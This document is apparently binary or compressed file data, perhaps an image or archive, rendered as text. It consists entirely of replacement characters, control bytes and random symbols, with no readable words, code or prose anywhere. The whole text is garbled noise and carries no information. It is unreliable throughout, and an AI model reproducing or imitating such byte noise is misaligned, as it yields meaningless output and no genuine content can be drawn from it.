~ò"�hʴ�B���\a�a�O��?�*f�v���?�d�]�&>��/>�7� H�@�k��S�fЦ����?T�fȬ{�}�)����q9��)�kq��#�^�?+�pZ��������\:��camA$�j!��e*d�th��{4��I��L#�eǸ�K�B�l=��I3�g����DT��2��sJ���Ϩ���Ӵt�)��K�~�,A���O����G��%�:B��Ki_1�X|�q�����q�/���c@$L�S������X%�<p�	�䌕#�w��c�)j� @�5� o �0��M%b@{}Y���r�`YNc�dq�(�@1ư�ȇq�����,b�P<`��p*z[�������Y�_��ğab��֩S8����O�Yv �%����ʼ�g?�>&�����Wp��EyfR�k���;/�ʡ�����؀x�A*�Е�p�s����X�Z�q^<Ś:�[7,�t}$!�J�&k`� �X��8y� �O��dюΤ���K�rЎ�:` �z�=�A;�*8H�r@��cs~bh�Y������I'�  Yo.�~����K��e�[��Ͽ4��F�a��XrFQ�����1���`e&�<-k�T�s���8]��V��0�A�����g�Ň/��GgkS1�D�k�@���oyr*��u�}虊S�&��k����sg�:[M��)�RД=i�
�GɌB�䙻q��G�5-��I�"A �uA ��?�.�.]L��\�<�̶1��C8�ۿ��{�
�� *o� ��C�F&�6��%�'t���J��|���?}S��Ur1�8o�ml(T˘��#�8T��0��u��LZD��o(eV�碧��|��~��E�%GN�͢����4Ȏ\N9���'��R�wڙMʖ�%��x\S�|�$?NtJߣ�
P�T�cH+�7�=U��CV���d��<Qw<����"����e�_j
�E�}��
 �"�
�ɽV�ݡ�FDd� @=�Y�/?�8ɜ�Dc�U\�U��B���S3V��7����ܞSȯ�q:�'&�/� �П)�L�D��/��W������=��}>%0�/1�c�A���N|�+�:v:\��Ei�A JH������KB�G1L��C`�Z�яw��?A��Q� 0�����0(��Fh��Z�,C�q��CO(� ����ƙ��k8��Fen*Ac�q���y�q,|��@�'�|���G���G	pڕ�4�:z�ÿy�����u2��`��ɟ� @V��V`Ҍ�{��Z�S�����OJ�κ�4��o@ў$/1���>��O������ӳ��X�?�hh�fyVc�a���Q��4G�#�D.���̅���w��-W���'�qjU8�*� ./[O��B^z K�R�.�8<�Egk˰.�5��N�R��rk�CXI����s�m��7�C���'8�:d�d�"�TAx c	8�N}��0w�C`�� �&�8� iC����w��۷H���oc����������Dx\��I�(����� ��h��;9,, ey��	U,t�z(O6������������a��匣����:�ʡ,|�Pn��/R;�L� Y�l�\W��f
��h�;@�恃F@#���2��J�����8�'�����r��X$ �3q&�r�a�Er���sʕ��2���n�ONfA �#���?���A Hy�� >A �g��OTH	��|��ʳ��@G E�|x���P �
��^`F�g?P���].��l�G==�A �����,�7裳���.j{�1�z�iL.�6Ҙ�0O����-��JF��#H�3�Y_������ԎD�>��ʹ!x:+3�`����
�}
��ebB�q>"�A α��s�x���3����~�~�b�'��j�0��ֵ�e����b�m��\ƕ��߱���J�z`��'9�Z')K��rj�� �˱�<u�~�S8���&f��̱i�I����1��SO�,��~��:�д��Z�Q�i% ����ި�ܾT�. ����G����L1�1������N}R���q*y�����sX}Yl��p*YL� 
�9 7��PAu ���A ��$�3�m����C�1A�;������J�19 ��AiQ��I��Yuz2X���[ R��DX"v�L]��
P�Â��7 ����iv��1ݘ��]簷���kW�v��vn���W�fP�h�7 �+)l�.���"�
�vRh�݆?��2�$�s6*�7<fx ��<�����G?�Y�bJ5�D�i�/��k�B���
��1h�eUcl��LM��3�`���Q�� i����0T�`�\��`Y训��_��<���6�>�409	lo�/UV�!�VEِ������l`���Q?���'�Ý�_��+o���ߕy�!w������@�J���d��I�������}H�f����Eː^��E�i�ӌ�[Lԍ�G�37̣/��U42�82�q���=�'���C4��(�B���Ȥ3��z@j��	b��{�*á�t�rh���,H�K��'�$t��fo~����t{��T���*ݥ�ġ�^�aӇ{x��Pz�6Xx�{�ON�R4�DӅ�"��d �PɉϤ8�,hG�/Hǝ:z��_h�$�W:��ӥ"<D���4�zh�!�F��4�Py`P�o�q����d�����jvk�R��yL.��鳸s�]�\xn���![Ǖ�����v� ���3��b��>�k+��}5�L+'�a�V"��(���hbo*e*���@6��ǞO|�r��G9Hi�Y��4M��p���������^x���z�iL��v�$nꠌh�	�;��dޡ�jY�;������/����Et��@���Z���J�dȫ����`l�̴P���8ySݍ�W����H�JvGXS�F�v����>��C��f�[��-��kH'U&�g�h�.S��h��M�ӌ/k��.�֥V^6�Wö�d8� �N>�P����ԜơL(2�t�8����J�85Z�p�;�r�#���)gv�++�ġ��A �\��T� <x؏)�$ߋ���M�Bԙ�l�� �#� ����O���5^v�z����S�-�t��0&:�- 2b6@����$x��2����#�� �D�K�ɝ���pjQ `�GҰ�&M��H�B��S� �+]����SI6 �j����*�:�N�©}g��4fN�ʭ�,���4�Z=<K!�C�th�U������ex�A
��/),~�� �L�I�#�-���k�Q�t;�̹�q�s��Zk*\�,1"Qu�P�!�������X~�����"������_�
N��b���a���~���x�D���$�=��`Y�9��s/�������`��5��޳�V+80�Q�(O��2/��灣���碶4��O<���Y���/a���`׫e�ē	N�ޓ���#���į��z�ϪT��~A��<tm�)S�R�A�RU;�����Ќ��|xjyT��|��ؔ���	>*Z��i�h�P7��F��YA�
���������XL �C,��y��_a6�pWŃ*��SmP=���:�ϲ,:��g�A�Ym�Nŷ��*^��T�����D��|>)��]�1�1Z "f�T.#=�OPI�L4�aI�S���p ���L�|�E��ME�R���� ���f1��J��#��q0)/�乽�# *Aı�����4�� �
�j��Q�԰t��h�/�13��j��:��1c���	7)ȐR^���Te��2΃+ 9��`�K���HΪ��I�!%j@�f�P��Юh;�3_�L,!N<��<�f���އ����:���7��݆��K��H�f��?��G��}ēq$"��PB���"�'Y�2oa<�m�q��܏p�ￃ���P��������?���4��	�ۄL��c(+��8G�0��s���ԃg���e�]���K7�~o~_�)�02����*&��ՅI`c#��A�.e��5z&�MY�o-���nY2���f(�@�I�U�u��c���zsZ�2�h�T0�i��< l�0�EI�ơ��R������Aƽ@�@PW�����=���t��U��Ke	�A�A�N��u V����Y�ֹ��Q}CYhZ:�2}�]���Lt[<9�?Q�{b��w '�ON�R4�DӅ�"Ètr F ^ ]��Q#��@��
�1(-�ǩ�0ul�z�ﭢ��3�\�d96*S��g��"%*/|�I�r��Xp��(+ �|����#�x.�׎��Ws���9���3�O���k/com%���K�J�	`���S)��,.*�4��i������1���������!�����a��¯c��Y���R��eh�C�>�?��揾�͋��0�I��R��֩3�{�A�?�(J�F /Y%���M�*IA�<�� ���;���}���]M@��5l��
�?�01!��!˔W���(럡����:;��3���!�{{���s}ݕ�׷���Qb�������S �.�F��kt���N:]�ҥіZPț!��]ID�U�M!�f7�3�Gv +�d���%�n�%�
<�R�ł *8�y .e*�3@�IT� �Ÿ� @L'�;�2,!��L�!�K�#U'�+���Ϩ��,Y|Ҵ)�D��੶�x�8A��ex�[P%�ON�R4�DӅ�"�t�"Ċ
`�'|�Q�,����y�P2�-��A�)�R����fN.`�Sp�U\��Op�?Q�d�D ����u�R4[He�����3� �0�����4��N��`��]X<yN���L��F�e�8|�C�N�p���y��1/Y���y�@���6
b�˦�V�u����Jp �ʾ
�a;��2�p�O��EW��-��z�2��(a��8�fp�s���{Q8�
R�j��!0���}l��n|��r-0� @er
�#G1s�^�?�(��3��O�l��_<dD�F��J֓�?��(��u�"���_�}����t��oa�C�Ù����^/9^�dVʣ)#�$�R�%�x�a9�C��1���~o����^Ewy���v^��Ӄ��\���JV��z c���}�.Lw��߹�����u�.�cXF?d{�
��72�߄^�q������ߺ7����P5�j�W����D ��"k�����(|( �#%q<���C�,�?��{�)���Wd���HD�6�� 6�,����㔧���g9 ��;��[T�A�������A ZV��In�W2/���%�S5��'����h�p_d(�1q�U��[�k�\ȱB���Aj�Bx@L��R�8t��.9h.��x�(�w�Fء��C��Dw{w.� �A�8�f&�TK�ry�!#�KS��#�6/�!�p�=�]���)WPi61w�4�=��%'��0�L,w4�E��a��)�M\~�{X�r1Xb�D�T�g�_K{���T��;BՒ�||e{k��n�<�Of�yia�9�t�%5���)�2���)��+�38�����Oe8�*B2�,�Pg��q�w���w�>\��f^$`�+��΢����{���C�ܜ����^��C�)&��g�!��_�K%�^��+����ݫ�)��}�o��ݷ��ԣ-��&t�,�t���%�$�"ʨ_����/C��<�G�*�:=��+��;p�:��=x�.�� ��g ,V�Fou;o]C��!4�?������ː{��^�����u��A�8� ��{��r�)YZYߺ7���$����8���Y:ej�� � I���w��y$� 1��w�mB90��=�c��@:�)}��
A�Ӭ�b}e>Z�I�f�ԑ����������JƟiZ���}��@n�)�H��%��N���8a����)�R�R9�1��L�g��#�Q��>xt ���\w�q�z�V/�@w{�Nn���/�`�˶��̲09;	gw�~z�z�Yg
!l��t^R�����N����w�������]���b�!O ���lX��J����!̞8���B@�siV5!ԁ��g�Gsfw}䓸d�X��N� @ez�fX��p Q�u �O�E�?���{��Y���2��� ���Rڎ��h�B�C�r�T��f��S8����؇?�8�N�p$�!�����W�;o���ep�58���3�<us>�։S`�r�f9!�G]�ʄ6���oY�SB{u���`��K�����C��]p����p�N�,S�TdϿV�2Q���sڇ>`��ϡvx.c"��c��-���g��h=y/�'����p� �4}w�S�u<D]j��z�Ӟ�|��U�=����0C�d �N�!U?���S +�Svʄ��5�^��s���XWճ\'�~R�;Jޭ���Q�'�+�?L�Mn�d^�	�TW4���3�CCK4]�/2�L�3 �ˏ`��F7�6#�`d#E��Q��+�q��(�T+c��"�?qZ��0tb�ǣ:�k�r���ݍc�����6��b��*:������̲`�8�2ʵ
J�2�j�Z�jN��R���Tv{�l����hfʴA �v����.m�:|SG��{���n�`\��f�F�VE�фS��9����=|� ��G�5��O}`kﾝ+P���S��$	J'P��#m�KF>�q����mx�b��W�A���|Q�r�����|�D㤥���ã�l��'���O6n7��U��B1΢�3D�}�������˂Sk�s�` ��V��É� �d�)�*��T*�-,b��L�9��'a�*��m1��y��Zg��'�ſ�w66q��6~�Q�s����?��;���c�� �ɫS�I��rY�C�^Yu���l8�Dw��P>��7����G�]�fۨ�?	�Z�I1�����u��d:�Дe�K����d�������}P��A�%dP�b�qM��IӬRv	V�0@�2�Bل1
�r�cI�� =�Q['�ԕEr'�2��4��r�����m��Y �pA�����@H�գL��� ֖�*b��4-�t�Ȑ#�,B�� �����Ӟ� Y6�t)�,4�8��,�{�c�
���@����eY�<<�֡�������0+0������˘��|�q��'�D_�gp!/�mG����1C ��8p�М�����hIl�Wg:B��9` ,�&Z8����w]�_~W�O=��P�����u���D��y{_�:���w����N���L��m,5��� ��Jk:t�?�D��Ca�RIe�j`�hiou7��z�  �Z��?���$:k�om��u��zA�c�]��ܜ@er
չ9��P_\�S��Y���h�C�2c ���a��Sv&L�AjQ��翻����GX���1yR����[�O�@yn��:>��w2�3���rh�D9�2D���86��~W���\_�P9���p�C�qހ0� ���r�EGK�.E� Eލ�F��zR׍��X��z�>��H��%,���j� �wKs�}�j�Y�0D�ư�2+Ȗ��N���N=���X~�8���Г-�=u��p��V_;� ��@�H?�uR:�R ���2���/�c�

Ⱥ���y�n��M�IƟiZ���}��0�� ���Y �KSH,h>�"������:�L�G��:���;�O�F}�	f���bX���u��cVP/���9!���hK��r���ا?���T_(>�d=�D �<@�܃	�X,�|�6C�~�>r��y�[�ON��#O`�ic��/�*�I���WD.���D�jf6�S�zt�7����	{HaXe��:�Q�#=ܛ��ߣ�:=�3��~�0�V ��'���3h6�<����~��!I��Ew�ƉO�SX�;�� pp�#�.`�8-� ���o��#�0!�� �����������jb7�'w~�<>�)���К�_���J�L��A EِaR�e
X�a�|tn�������W��Bi�	�ZR߄XWC�d?���}?#m90�����]��Tʦϊo1Q7yr��y��K�hd�qp ��l�R�W��2i4e�t�iyu�ȿ�Sp�]H�� @�([��Ԋ���t�rh���,H�K��'�$t����8?Y�� @���i������m^I���-�t��`������D;�I�І�����G!E����s���1W��pL,�p�s���'Σ1����SX�I���#�V��^���������<��ϣ�����'�<��2F����q
.�������F��I��#���1�tG|�֤�N����pj�� ��9
���!WJ�:�'(k�����p�f1��~)�JÅQ�K�)��)z�zD���dpN�Ҕ�����X<�s_�m~���쬛PM�T�Y�$��7^��g�lU
���a��cP�`?	ǩ�)WQ��P��Q���TjpJU�v)�N��_G�?ո�̄���I�]��8�'�q�}��ǴTF��ƕ���X{�%r��ɸ�w{����@��
03Tk�o&�_IP#/�З�L楓C�'�l������>���J��{��p�rY��)���y�<(Z�2]�VN7Y�A^����ӌ�g��JY?g�Y�o8&��0٧��:���$#�tԳ��D�p(SCL��'Å6�^N�,�$]Γ�y�.��aeZ<]&�4ϴMI�LȞ�-W�9x�����>�����tu���̜�,�,'�>�=��Z�s�:$9;����ih���E����%XHĢ�ȇǅ�O�������
g�#��K��}�Q�:�S;��.`$N�h����)��y�|�<�r�S�e�������2�>���a�2�?  x�䦨R����|o���ۅ��Q��8t�xyd�O�9���ϰ������!�8� �!����p����"9���ƫ/ï���4�!p���//���G@��[Y�h����^W��ϰ����s:LԿ�܋�z����Y`�'r8߹��<����� :�Gΰ��U���v
���w{�V�NQ�
�T���Cx'y��LS���,��#��ٸ?�ȧ���;L�U>�9��x)hSf�*�p �]ҘB���;�r�Z�Ў������U��qtp�;�,ˢ���� D}�g�m:����Εu���
֡D7IEl�LZ���}�A�,8�I,�N-�2Y`�+�hy"/5?�p���8�fw}�n���ݘ<2.��1$�J3� "@���  $>q9��k�i�k�>� �e�X��>̝:�m���,�zD��+x(�Y��+��}������[M0�2f�����\a���~�y��LR�6��'���_�?a�����-#S᲌�,:~��[/��$!|����o��u�J�m]�h��l�Q4�1P�V�#��\FwkW��O�������E�(����F��U�� &&�W%�Nfc��С#�2�N-c�o�`廯��W�������N�b;�^Q�q6(�2�dZ
�F|4훫o��*�(�<zP�Q��G��O��97���/��O��\:�Ȁ�358e�B��ECc�h�M��'���һT.§K��N3]F�F��p�YBVU@��2��Q}��m��-ӧߓ�+�.̫���?]ο
=%��)ECK4]�/2(�v@^b�p���Y��!�]��d���Z�Z8��{p�C'P��a��=5�?.��N2�4CC�S�OԆ���S�!��3�zV$��A�Zk
�wߋR��l���l�ޙM� ��gP}��J��9� p��Ui�0�1k��K��2�e��xH��{�N���g?��h=�S�h��)����_y�e�z��5��8�������#��0���5�)A�f�Q�R���������?����Y����"���־���m`q�V!uڤL:�3,��W��2e�k��~�
����Mp�*$�Aɿ��n�D���J���,�d�����q�aILU�R�)�kq��uιa�ј�5����W[@>(�)�T<���
H�,@'�� �r2��.��ɤyeP�w��т :�����ݏ  �g��d]J���K`}��ʛF�'ih���~�@��- ��VT ��L>^� N\7�0$���ܙ9����8��!8�p�D�r�SK�`����HѢZX�� OY'ü/���O�����A�f��}L=��SwQ��,��i0ϓn �%yV�:cZB�={k˙���~6�ؙ�\�lɲK8�k@���� �q��Їpϯ�����P���ԙ���d4�ݛ�������Ζ�z�N��eAq���_�L~��S��@�hz�������_`��?���+�Lr,���c��o<gf��J^�,�'�2y8�Y|���c����j�������z#X]B�u�(#h�<�e9�\A���X�Z�q^<Ś:�9����gt}$!�J�&k3@��T�1�<��%�� � Zp͞}�����rP�#ᰋ&b,�<��2♖��Q� �#��Ӕ��$hlR�"A�ly�)�c�������m%�"iT|���9�d���ظp����8Q�=/<Aۜ�)��{q��0{j�C�d��8��]I� F���/$��@%�YW�g!���p@�R���pʕtybN��q @u����Ru�a�=�2�G�T����me�C]2�1�Tk`��q����}�����㰝��X6fTĠ����^�}��ؾv)���m���̔�@�$/K�Y�AB����g����&���_b�{�.��\�[^����to�&��f3>��8fʔǡ�y�@g��wg�o^���n�������6�!�OFP"�?LE�<���'�=3ie��E%Wz��8�A�,^_�ʡ�$�,�?�A���g���\���|O9�f�3��-K<�L�,�I~�Ç$�~�7��i�րQ� T�!�݂<���Q���^:�]�F'>ICK4]�/2I{@�
��U2:�:<}:��y�Y 9�Ё0�p��C8��s�X��Py��.;�Ǒ� 0�ɢ��iJS�%��&��ј�Ck�p
�6��R	� Tі���e�iR01?���Zz�?K1X0���J:	#�BMC�C�&O�ɩ71u��<�1���o���8��ϡ>��9��σc ��_�í�~���_R.����W0�/��M�C8�\�4t�+hol���9���=p/9ɏ{.�|�e,����w{����V��ꊜ�Y�=�Cz��PɡlG����tn����Ծt��w� �x��<���)��~]���<�p��4�k%-M�Q;K)KB~ � 2�N�L�8��w}�ʡ�$�,�)s'C��J\۪m%�@?�A �W�s�U���r���I�;�l�[��o@7�(ړ�%&�v�vz���.�A�����'ih���E�09Qc����c+1���%�\�I�|p�OCT�a�a�C8��s�4K���;�ÿ�U���`�//��Az7���c"��ɼL�q��EMgі`�|��ҼS:��z3�Oa���!*P���S��@�R2u!�,�F'*M]�A{w����z�<�<�(�����m���8R-R`�D� J�	L9	�ہ���>�e�.�`W�(��LN��p��N�u�$,+\�M�Lz��ʘ�Hp���6.��k��{�C,]*M�`�60p��zj�Sɣ�Oݑ��LYyJ��<:�e���p�O���?/�1���s��X���y�i�>�0� ܺ�(��w���2���S�|��a)�,�{@wuS�� �����o�(��v;oUz��W�C��"<w��y�5�jO倩��1-]���������3�Üߺ7ħw6�_B�!uhu��BG�$�Ds��$+	���2ʬ 렐A6aK���'���.����;��bZ��X�X�4l��Hn0?�F�Y��R���zPɜ�ONFt�����h���z�eޫ߿���������0N|���h�p_d ���X(�0P��c^W�K��5R�Yӧ�p�gϣ�t�+CǼh@�$�������$P��!W@G3�����GY�5I�<��||�qМ[ �,�=���<�JX�
u��M�6���,�1x�� ���0������!AF'��F)S=�$��!�Ӝ��O}ӳK��mb����a��j�f��9X�R��(�]�'ˤM�����0s�	�qt���7���e$E����V*{=Z�|�M� :g!S��u�����U\��?���_&�Ijg�sQ��{�����񣨟<L� w��>��h�e�ɺ��%��ˆ���Ue�X�u{�me�����\x`����_����i��z� /����н�ꢣ�j��A�"�ھA�zR׍��X� 8|E�}/ay�X��qj�#�I�Sq�}�j�Y�0d�à�4+@���v��.�t�e�|�8���Ћq����8먃՗�z �434��r��N3�@�>��y�i�������}m���)��;0IEl�q�4�DӅ�!�%����9tS��Lq���P/���{^p`A�D���N�A4��}_$C�Ѥ�������U�6�'$r;��~b"�H>QRu����j����pf,ת�4�����<l0� �+��6�94�y���[]�#��xm���O��).S%>�K�$Rg�&��x�?���wa�܃X��q̟�'Ρ1���������οy�(��iX��C�����W��֕wi�D���*����Ip
9��&w�Sr1�J@����e�����p�ia�2�i��p����.07L��� �S�X�Y�߱--ו����`{/-.���-�wk-���Ⱦ���sm�(�C�wu��� �UuQ��e�2�W�?A��4�iF�]�'n�GSP�5��X�ϲNH�HC�2�T)�ܔc�+��25hi�y��nG�X.�ch_e}���O>0��St4�j:
���,iz���\��u��{H��_�-%u�����K�U�����:ʯ'��JEl�q�4�DӅ��J�c1N�k�xf��^�@�Ǆ��0s�1�=~�̹4��T�}�A d��K}u!x�<y	>q��T2)u���Nr�p��K�N����e�:3�� ��z=��N:�Y׾�S�ě�{`�#]�{���+�������t�UN�9S)���!�c���6�E��J�m��~��W8{"�E�c`���!^�Z[W�������ڏ��k�̒
g�����%�� 8|88?��H�|�)�Ӧ++`��u� �� :���s��,�TV˾/A�<NpQBy&���LE+�c Wa�����4
�R��řz�DP�P�	0���j�� �I��e��p����ӦjL I��z��\�U�E�E8�<�N�L�}�� *����;��</A�L姧����ey� �o_B�{W����"6�8�IZ���qʐ�:y�X��t6�	S��*	�:��ҋ�x�:1�����|�TjV�<>T���I�s/%
�*�	#9���`D���3x�E2�
�r�Uξn�Q�R��Y,�4�.OM���'�� �̓՛}AK3�ˀA'��'�u}��*����5	��"��i"M-&��{�.�K��˛�1r*i��ZI8�r0s���e�S��iԗN{��Km����4�n@a��o���jw~�S���[o�=��d���$Q8��m,�o���&�#G�Cc�;z�鷰�*'J��[��$����ս������K�Xv)�ʴ}L��_<�w����4e*Z�2�;�������|z��T�O-����uιᘔ9�e�Q����U���E�;��1��+):
�i��w�V�	��9I#�/�J�����\�L��$�������,�N�E��B�yVۦp�n��/��)���aF�hh���%�E��X��K^�-JԐ2����M-㾏DtB�G��x��q+�`���KRD���H;��s����e෯A qƔ� E�����ϖ�Km}nV�_H͚�Y4�\��:�A^{cm��e8X3i��GJ,���Ðo�U��?�Ը��봋-5(��� @�/�� ��/�.���RsK�|΀��S�VG���\n@��A�q�Z�_�b��¿�]��^J��3I�ɑ���^�{������끬�A(�t2�A ]��.�q�Q���\��h��� 	�Ⱥf��t���A��<�Q��:ٚ���7�|�lN=��(�G�#�e�'��0���4���OM�4wtI6)DjY4(SÀvڄy� 	\�/��P��<	:�]Y�4���S���r%�?��
:��RE;����:4���(�t�N�H�ѰG�'ih���!��tH<h����.PF�PY p߇�z2��T*��>��� ��c%X� @��d�*��E�@ɨ��S�!��+�(� �w��{!Cm~v9�0:��;�)�� @2��.�뫈��$��ܧ�9��!��jU �L����,v�
 ��]0iE� 9�� �{�>0q�n,<�X�� ����/O ��M$�	���z�m��7���J\O��H@��,Q8��Wq�w��޽�j��!)`�|��\zW
�7����w._G��kA}��7�g� x�t��c'�h����䣾m��$?.5����H\���YY���N|��PRS��x�w�ND�A �dr�](�t����%d���eQ�)ցxN�;f���c����ۨ|�`��Eʣ�Q�IZ��?4"e  &��Ÿ���)j�Xp���ɨ�8�^�Fgeh6��r/�7x��������Kɐ�x�:�x�te~2}����<tw��b�Bmn�e�[ tt���$Ϫ:zn�  �A���0�
�����<�k-�L���*�PjM=w< =C)	��	`{w���� �<5�ß�2J���M]L�'�(�L�_�a,�S�h������g\��?FkK-O��$�y3K��?ť��C��U�� ��1��q�ye8��yb��# �s�:vr1��ץ�)�O]���:9���1,���
��7��׊Ќ��)�ԑ�܂�a�6��#	TrD0Y�r�s�3!N� @�C	��0��=�M�-��'��l�]6��8�)#�i9i�U�02?=M�,Nʃ�z��	D+�˯/�������I���i��|���h�p�  Xy��e�m4�K�M[���s�8��W (�"��ow���͠�Z	:��(�܎9�(� Ȁ1�5��C�nz[��,�+�m��c�����vwЋ�i��` ��+�� �� �� "8L�k��7 ����Ea��A�Fdix	7�
sӍiz*h�VCma	��� �1L�}�`��[]�7�g��Μ��c:`xs��U91:�('Icp��qd�4�ؾy�ÿ��o}n�Mi=���7�D�l��*.�����@�9�� ʔǡ�y�@�q��A�'���{�R�`j:j(t0!��svs�q�<H>�����N{^�=�����=΋�؂��r2��� <�C�I�Y�U�CwPA����ik�p�=���'�cCH����3��-K<�L�,�I~�O�f�؛�S�4kk �7�=��c`��Y�C�߿ ��-P�A��2d b��X�5�t8Ҵ�� ��:�\:W��Wj0���.�z~��
e�
Y@�5q�s` �E_�Ӕ�$K�߃
0��u�y��{˶Q���_�wRt����A��O����}GXB��
����F���I�KL|�S"h�c�vOm�p|�b�=;�0���5�ᾏ���� @yjO6G��Sօ6���i(8�N	�ՁVko����w������4C��sK�^C�l<�".���8|$�P4Pd�����=Trp����u4x�G�/^����j��`B]�T��tj��L�eG8O{�Q~_y�߀�R�yp$k���u2��`��I]����T'�f�N�;YyL�!�$�_�1X�۶��6�A�TB�)�R.�T*���x��D�g1��juN����Y��R?<���Ϧ�e~i�tS� ݞ�1X����ﯠ����/� �d .�U�c���Ԇg�R�$�(2A7G��Ӟ��#ep����v�(O���5��u	Րq0�].�Z���/�w��<H領�����Ld�y"��I3��Ж�1�/$�77������``(M��4��
W J45�T[�.��D������A��OD�#}�A�9a�ų�~��$�[����`��;�d,d��f�����V��ZQ�'Na�C�~����ܠQM��i�S�CX�
~9n4�r����&n���Ѿ����$�	�"<48w��������?G��]��c���)���*&��e�%���O�7z���b��#Ĺ,|��X�֏���S�����}K�#YMuP�G������t�ٞ2-�0-]���������3�C��Sc�n�O��i�~	�zC7�JI6T��|�0�%@��4�d�&I�(�@����g[ � ��?K��  ��]����N�GB,.(1i�'��M�Ӌi��b�Ұy�"������D�g�NJ�q�1NԃJ�l~r2��W��.}տ}��~��%��6/�����'ih����` ���c1.�+��gƅ����U�2��{�x�?V���zA����� ���쭧%F&���� :���I�hS-G<'g�a����ʥw���ꮾ�\	��T���QfP$���n��QpzH�A�c�[v�lC=��}��i9��G�������������0��`@���i41��#(���2�+!t�eZ�
�SA�p����*n~�����`{;��k����㚋6�~�������GN�� ;;�j��w!�L|��&�f:�H�)>���^�YM�p����_YGya���EA~�nd�몫������:/ݻ�.:Z���h�Ȼr����,D��P��0��_�ɼ.�_b� ˸0
_������dR���c�<��)~:Z�����ߔ3=�٧py*xׅ�s�{�9x�<|��o��7����t���Gl�QN=��� ��L�Ÿ��d0"���+�M� ��RA (dI?�uR:�R ���2���/����{/�r���U���*�_��` ��MY��<_���<xF�q��>�e�+B�Hn���]��#'��Z`;;�������翐��8D#T�w�D��/�o�6�	���GiW����2@����7޻��o�ղm����l;� U/���,�+Y�{BOQ9à�F{c`��ۨ���>����Ɇ����4��?'�"L�����d��}�1�s�J�q�����IV"����u��XӊR?r�z:��_y�y$���]�$���6^~7�=����lQr�m���(2AS8[���+���/c��O�:|��8ȃ��I�^� ��l�+ �u�讬�0оt�~	�������N'����?d�XW]=�tP�����t�㑣.*Z�63m�Qe��!��X�%(��U=��Q�� ײ�|�S����|G%*�4�H�(e�(�����8���w�w}�� ����E�;Ι�����}��{n W���;.x?ȃ ���������h���pl��]4ud1(�;klb�Y_���6��Z�04�t�b�.!;-���@v��=�%Ԑd.�Oַy�1�e�ty��{���Y�A s� �8Y�����n3lw=3iK�#��4�qqX��],�>n�|�]o�Fgu�C�@���* �r�8c�|,~�2�=��0��F@�OE4��P��I�P�%��yɏ^�OȤԱ@�� c�][������x�,��� 0`0@��,�HSփ�
0�A{�;C�UA����>8X2�����ԋVT��&��0q�}�S��}��_�hH�͉�8��ux��Q���#h�<��
!:�a{��P�q`<A�0/�c��غr	��^P�K�bg�$!�L��Λo������kX��'Q���XYz�p��86ps��$�ꖖ���ؽ|ü��`s?|s_�(칹`EN��d����>r@���C(��A�]������T���,8j�I�G>�;�<Wx���p�S� <.��?����}p����Wp�z�y����R)����)�і*e����(��@��:Ԣs9�]7xv����\�<������_����:~DA��C�~ƌ�E���¯ؒ������3;�M�k�����J?��1�!�������M�@xf���E��_E�%��]�E�L��$����d;�!!�D��7pa�J�I�@>�6����e��Rlj
��x14�dA���r��`Ҝ�4(^&~<�*`D������ �08B�A慉
�TH-���S!��f�;]\��Kؼ��� ��A�9��-���,��y� �n�����(p�^�Gd+����$���<IT�)�4�U*c澇М?z0���i#���PW���_q)`;%�s�z�TQ�m'�L�O臂�B�R����8*�Ӹ���عzn���>W���8I
��6,��9|�pB
��������ѹq��+h�u
8yX^v�� a�nIݤ�'��T^�q����޵��z�I ܻp[Ͽ��O>���g�D��LYu��L��$�q�뒧�4e*ZJ>��0(�ӟ2��}���}y�[�n�����/�^������0 0�'ޏ���3��]��'�����\�Q���¢C~<V� ȅ��
<��|r�S v��-E�~���Z�<�sh��6]=�P�8t�X�}�����3���ow=���'(��;#�b�d��� ����.�k4�a��u�"��uq�ًXz�,js����ځ!4~.a~���`d�T8Y����F�,��MQ*����`n�7���<��ؐ:� �C��#�Kȳ�8x.���<�ߎ��G�rJ����7 P�H�H4�w� @�o�렳���3��1T8�� �~/&�Sg���G�_����0�uiX��w]�ז�  pZ-T��B d���	��8������P��g��ؓ������KػyC�=W�
��q�����h�9��0���`{��m�{m�wv��$������ڗ���o�
�{��"�jk�@��o��Է�nRy� �`k�o\���*랥���־��>��ٹ༃n�~A��d]3ʌ���rΡ)��e�Q�-Kf�hQfJ6
G!��~�n�����[�Nޯܬ0�<6
^h���<H��IvDA��JGZ ��<oh|�A Q0:@�k1]y*p�\&,�OҠy���:A���M�,�u��gR_ ���*s�?�I�H�ț~Ѓ;&@�RM3�}�|?��'���s�V_��c��lf:8p0���x��y� ��]r ���� ͑��%ղ������V���J,�	˃6������>��A7�K�2\9 w��A �.|\{��z����!��M�&�n'�EO�$Y0� �����E�*Oڳ �:J���,���'�� �	��ө�g��=���������(6򴘇.��h�.ko ��eص��/���ɺ�B��t�|X΃�� �LN��翄�Gō�|�����ƆR�\c�l�R�f���>�Pp�Vh��6��{�=l]x��^Bo}��m�_n��S��^�җ>��/~��G��67��^�:�vh��&�K��2͢��{>�^x�o���	M� |��W����?	oh	� �~!ʤ�kFY� @�}x��dZr{��!%I
y3dֽ��TG�����ncp�M��������
��W/�ɏy�2�ǋ��xa�s��������0	h�'���P��^�.X1� �dY%��_�e
XB�d}��)-���OW���߻翼v'�B�hߍ�P�;&@f�*̀#_(�|�Q(#
0 ���)ir�� �<���ob���h�vv`mm�]F`ԛ �av�k{�����@���{�TN��7D��q��M׍�>6._����©�Pi5Qj6Qn6`W�`�fٰ*�Z��3� ���A������A�o��T�+��8��^x7^y����1���",�<q��HO��%	Je�)���6�r)`�$R6&C"��=�
�!���P\�����H☼�^,<�Tp�����qSu&ݠ�}w���-py��y�rt���*�
4�K'C����}�b�/,���'�}�\���`��Erɽ�8p6N"z�<8{x��,�qT�&Q���̃���u�]���
�޾��v�*@L��.���b�G/��o�2f��J�S��t�`{;D��:��M,הq���6��.֞{�^�@z��W�q�O��{~��L�Q��kF��A����?/�a����ʊ\�X�o�r�'����Ğ�"���p�~�f�E�+����<H����J<8�&`M���+�PR3�c���r��Q/Ƀ6�h�,�M�'� Ȇ%��p�.�8崜�:�A�?�A�j~ʃC`�j۶Q~�6J��cXW6@��}7��E�O���c�aL�NF4}���(̣��`2�Еs��9�U��D̝�k���8��a/-�X�+8��_�QN]H���~�~�.W�J%�[��7�������}��Q ���Ih�#:Ix���q�w +���1X��TB��@e�����3Ө�Ng�Qj�a�J`�
�-�m��	�^��9Y ����R����s����/�U�;o�J��σYv�&~���!̤	�� �=��۰kU����H��lt���l� @E���i�A�
